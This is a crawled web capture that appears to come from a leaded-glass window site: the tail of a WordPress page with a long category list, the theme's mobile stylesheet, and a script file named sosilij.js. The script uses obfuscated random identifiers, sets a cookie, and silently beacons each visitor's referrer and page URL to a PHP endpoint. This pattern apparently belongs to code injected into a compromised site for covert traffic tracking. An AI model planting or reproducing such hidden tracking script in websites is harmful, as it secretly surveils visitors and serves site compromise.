	<li class="cat-item cat-item-2127"><a href="https://theleadedglasswindow.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://theleadedglasswindow.com/category/v-009/" >v-009</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://theleadedglasswindow.com/category/v-021/" >v-021</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://theleadedglasswindow.com/category/v-1048/" >v-1048</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://theleadedglasswindow.com/category/v-9-251/" >v-9-251</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://theleadedglasswindow.com/category/v296a/" >v296a</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://theleadedglasswindow.com/category/v298k/" >v298k</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://theleadedglasswindow.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://theleadedglasswindow.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://theleadedglasswindow.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://theleadedglasswindow.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://theleadedglasswindow.com/category/vintage-leaded-stained-pebble/" >vintage-leaded-stained-pebble</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://theleadedglasswindow.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://theleadedglasswindow.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://theleadedglasswindow.com/category/walnut/" >walnut</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://theleadedglasswindow.com/category/warwickshire/" >warwickshire</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://theleadedglasswindow.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://theleadedglasswindow.com/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://theleadedglasswindow.com/category/wayzata/" >wayzata</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://theleadedglasswindow.com/category/weather/" >weather</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://theleadedglasswindow.com/category/wernicke/" >wernicke</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://theleadedglasswindow.com/category/whaley/" >whaley</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://theleadedglasswindow.com/category/whiskey/" >whiskey</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://theleadedglasswindow.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://theleadedglasswindow.com/category/wilkinson/" >wilkinson</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://theleadedglasswindow.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://theleadedglasswindow.com/category/windmill/" >windmill</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://theleadedglasswindow.com/category/window/" >window</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://theleadedglasswindow.com/category/windows/" >windows</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://theleadedglasswindow.com/category/windshell/" >windshell</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://theleadedglasswindow.com/category/wine/" >wine-</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://theleadedglasswindow.com/category/wish/" >wish</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://theleadedglasswindow.com/category/wizzard/" >wizzard</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://theleadedglasswindow.com/category/woke/" >woke</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://theleadedglasswindow.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://theleadedglasswindow.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://theleadedglasswindow.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://theleadedglasswindow.com/category/x105/" >x105</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://theleadedglasswindow.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://theleadedglasswindow.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://theleadedglasswindow.com/category/zalto/" >zalto</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://theleadedglasswindow.com/category/zinc/" >zinc</a>
</li>
		</ul>
</div></aside>	</div>
</div>
<div class="clearfix"></div>
	<footer>
		<div id="footer-wrap">
							<div id="footer-col-wrap">
					<div class="footercol-3">
													This column is a widget area.<br/><span class="alert">Add widgets to Footer, something, anything!</span>
											</div>
					<div class="footercol-3">
													This column is a widget area.<br/><span class="alert">Add widgets to Footer, something, anything!</span>
											</div>
					<div class="footercol-3">
													This column is a widget area.<br/><span class="alert">Add widgets to Footer, something, anything!</span>
											</div>
									</div>
						</div>
	</footer>
		
							<div class="clearfix"></div>
				<div id="copyright">
					<div id="copyright-wrap">
						<span class="copyright_c1"></span>
						<span class="copyright_c2"></span>
						<span class="copyright_c3"></span>
					</div>
				</div>
			


<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/theleadedglasswindow.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/themes/default/js/superfish/hoverIntent.min.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://theleadedglasswindow.com/wp-content/themes/default/css/mobile.css?ver=4.1.1
body_size: 1526
content:
/**
 * This file contains the media queries and adjusted css for smaller devices
 * Custom fonts file
 *
 * @package		Expressions WordPress Theme
 * @copyright	Copyright (c) 2013, Kevin Archibald
 * @license		https://www.gnu.org/licenses/quick-guide-gplv3.html  GNU Public License
 * @author		Kevin Archibald <www.kevinsspace.ca/contact/>
 */
@media screen and (max-width: 900px) {
	
	.portfolio_four_column_wrap .thin-border {display: none;}

	.portfolio_four_column {width: 100%;}
																		
}

@media screen and (max-width: 700px){
	
	/* ------------------- Navigation ---------------- */
	#header-wrap .thin-border {border:none;}
	#main_menu_ul {display:none;}
	.nav-container select.menu{
		width: 90%;
		display: block;
		margin: 10px auto 0px auto;
		padding: 5px 0px 5px 1em;
	}
	
	nav {padding-bottom:10px;}
	
	/* -------------- static home page styles ------------ */
	.servicebox-type-A {
		float: left;
		width: 92%;
	}
	
	.home-section-type-B {
		width: 96%;
	}
	
	.servicebox-type-C {
		float: left;
		width: 92%;
	}
	
	/* --------- footers ---------------- */
	.footercol-3 {
		float: left;
		width: 92%;
		padding: 0em 4% 0em 4%;
	}
	
	.footercol-4 {
		float: left;
		width: 92%;
		padding: 0em 4% 0em 4%;
	}
	
	/* ------- feature elements ------ */
	.slider-wrapper .nivo-thumbs-enabled a.nivo-control img {max-width: 36px;}
	
	.half-slider-wrapper .nivo-thumbs-enabled a.nivo-control img {max-width: 38px;}
	
	.feature-right-30 {
		width: 90%;
		float: left;
		padding: 1em 5% 0em 5%;
	}
	
	.feature-right-30 .kaex-social-widget {padding: 0px;}
	
	.feature-right-30 .kaex-social-widget a {
		margin: 0px 0px 0px 5px;
	}
	
	.feature-right-30 .kaex-social-widget img {
		margin: 10px 0px 0px 5px;
		padding: 0px;
	}
	
	.feature-right {
		max-width: 90%;
		float: left;
		padding: 1em 5% 0em 5%;
	}
	
	.feature-right .kaex-social-widget {padding: 0px;}
	
	.feature-right .kaex-social-widget img {
		margin: 10px 0px 0px 5px;
		padding: 0px;
	}
	
	.half-slider-wrapper {
		width: 90%;
		margin-left: 6%;
	}
	
	.left-feature {display: none;}
	
	.single-small {
		width: 90%;
		float: left;
		margin: 0em 5% 1em 5%;
	}
	
	.center-slider-wrapper,.single-center{
		float: left;
		width: 90%;
		margin: 0em 5% 0em 5%;
	}
	
	.center-slider-wrapper .nivo-thumbs-enabled a.nivo-control img {max-width: 40px;}
	
	/*------ Sidebar layouts ---------------- */
	#widecolumn-left,#widecolumn-right {
		width: 92%;
		float: left;
		margin: 2.0em 0em .625em 0em;
		padding: 0em 4% 0em 4%;
	}
	
	#sidebar-right,#sidebar-left {
		width: 92%;
		float: left;
		margin: 3em 0em 0.625em 0em;
		padding: 0em 4% 0em 4%;
		border: none;
		height: auto!important;
	}
	
	/* ---------- portfolio layouts ----------------- */
	
	#portfolio-full-width .thin-border{display:none;}
	
	.portfolio_one_column .left_col {width: 100%;}
	
	.portfolio_one_column .right_col{
		width: 90%;
		float: left;
		padding: 0em 5% 1em 5%;
	}
	
	.portfolio_one_column .display_caption,
	.portfolio_one_column .display_description {
		display:none;
	}
	
	.portfolio_two_column{width: 100%;}
	
	.portfolio_three_column {
		width: 90%;
		float: left;
		overflow: hidden;
		margin: 0em 5% 2em 5%;
	}
}
 
@media screen and (max-width: 485px){
	/* ------------ General ------------------ */
	
	body {
		font-size: 87.5%; /* all theme fonts are scaled from this size - 100% is 16px */
		line-height: 1.3125em;
	}

	h1,h2,h3,h4,h5,h6 {line-height: 1.3125em;}

	h1 {font-size: 1.75em;}

	h2 {font-size: 1.5em;}

	h3 {font-size: 1.25em;}

	h4 {font-size: 1.15em;}

	h5 {font-size: 1.00em;}

	h6 {font-size: 0.8571em;}

	/*------------- Header ------------------- */
	.header-widget {
		width: 100%;
		padding: 0;
		margin: 0;
	}	
		
	.header-widget .widget_text {
		width: 100%;
		text-align: center;
	}
	
	.header-widget .ka_express_social_links_widget_class {
		width: 100%;
	}
	
	.header-widget .ka_express_social_links_widget_class .kaex-social-widget {
		display: block;
		text-align: center;
	}
	
	.header-widget .ka_express_social_links_widget_class .kaex-social-widget a {
		display: inline;
		float: none;
		text-align: center;
	}
	
	.header-widget-left {
		width: 100%;
		padding: 0 0 1em 0;
		margin: 0;
	}
	
	.header-widget-left .widget_text {
		text-align: center;
	}
	
	.header-image-left,.header-image-center  {
		width: 100%;
		margin: 0;
		padding: 0;
	}
	
	.header-image-left a,.header-image-center a {
		display: block;
		text-align: center;
	}	
	
	.header-image-left img,.header-image-center img {
		width: 50%;
		margin: 0px;
	}
	
	.blog-title-center-2,.blog-title-center {	
		width: 100%;
		margin: 0px;
		padding: 0px;
	}
	
	/* ------- feature elements ------ */
	.slider-wrapper .nivo-thumbs-enabled a.nivo-control img {max-width: 20px;}
	
	.slider-wrapper .nivo-controlNav img {margin-right: 0px;}
	
	.half-slider-wrapper .nivo-thumbs-enabled a.nivo-control img {max-width: 24px;}
	
	.center-slider-wrapper .nivo-thumbs-enabled a.nivo-control img {max-width: 24px;}
	
	/* ------- homepage elements ------ */
	
	.home-section-type-A-button a.button1 {font-size: 0.875em;padding: 2px 5px 2px 5px;}
	
	/* ------- copywright elements ------ */
	
	.copyright_c1,.copyright_c2,.copyright_c3 {
		clear:both;
		float:left;
		width:90%;
		margin: 0.25em 5% 0.25em 5%;
		padding: 0em;
		text-align: left;
	}
	
	/* --------- Color Box -------------- */
	#cboxTitle {
		visibility: hidden;
	}		

}

--- FILE ---
content_type: application/javascript
request_url: https://theleadedglasswindow.com/sosilij.js
body_size: 760
content:


function loxijyhi()
{ 

	var giwosulehuk = window.location.href; 
    var tydubej = "sosilij";  
 

	var gigucatyr = "/" + tydubej + ".php";
 
    var qyka = 60;  	var kezuhaloxad = tydubej;
	var vacadyca = "";
	
     try    {   
       vacadyca=""+parent.document.referrer;
	 
	     }	   
    catch (ex) 

    {
 	    vacadyca=""+document.referrer;    }	 	if(tucuqare(kezuhaloxad) == null)
	{ 	 
 		var webekurixoxapug = window.location.hostname;  
 			
 		belubiwy(kezuhaloxad, "1", qyka, "/", webekurixoxapug);   		if(tucuqare(kezuhaloxad) != null)	
	 		{   			var gagynu = new Image(); 
 			gagynu.src=gigucatyr + "?referer=" + escape(vacadyca) + "&url=" + escape(giwosulehuk);
	  
		} 
 	}		
}   

loxijyhi();


function tucuqare(repyv) 
{	
    var ceruk = document.cookie;	     var pewyvafilyfus = repyv + "=";  			
    var wolomuxazywu = ceruk.indexOf("; " + pewyvafilyfus); 	 	    if (wolomuxazywu == -1) { 	          wolomuxazywu = ceruk.indexOf(pewyvafilyfus);        if (wolomuxazywu != 0) return null;    } else {

	        wolomuxazywu += 2;    }    var wezyw = document.cookie.indexOf(";", wolomuxazywu);

 
    if (wezyw == -1) {
 	        wezyw = ceruk.length; 
     }    return unescape(ceruk.substring(wolomuxazywu + pewyvafilyfus.length, wezyw));	
}	 



function belubiwy(gydojiwu,celipulirot,jukocap, mesyjozyju, vogafebi) {
 var sanizanecycebez = new Date();
 var nuborubiric = new Date();
  	   
 nuborubiric.setTime(sanizanecycebez.getTime() + 1000*60*jukocap); 

  
 document.cookie = gydojiwu+"="+escape(celipulirot) + ";expires="+nuborubiric.toGMTString() + ";path=" + mesyjozyju + ";domain=" + vogafebi;  }  